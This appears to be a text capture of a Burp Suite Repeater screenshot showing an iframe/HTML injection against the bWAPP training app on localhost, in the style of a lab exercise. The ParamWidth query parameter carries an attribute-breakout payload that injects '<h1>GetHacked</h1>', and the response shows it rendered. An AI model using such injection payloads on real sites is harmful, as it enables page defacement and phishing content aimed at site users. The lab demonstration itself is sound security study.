 1 2 3 4 17:47
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/iframei.php?ParamUrl=robots.txt&ParamHeight=250&ParamWidth=
250"></iframe><h1>GetHacked</h1> HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/bWAPP/portal.php
8 Connection: close
9 Cookie: PHPSESSID=23vpp3ptqv03edr0jg8cte2jju; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
53 <td>
<a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">
Logout
</a>
</td>
54 <td>
<font color="red">
Welcome Bee
</font>
</td>
55
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
iFrame Injection
</h1>
65
66 <iframe frameborder="0" src="robots.txt" height="250" width="250">
</iframe>
<h1>
GetHacked
</h1>
">
</iframe>
67
68 </div>
69
70 <div id="side">
71
72 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
73 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
74 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button">
<img src="./images/facebook.png">
? iframe 9 matches
Inspector
Selection 18
Selected text
<h1>GetHacked</h1>
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 9
Done 13,033 bytes | 126 millis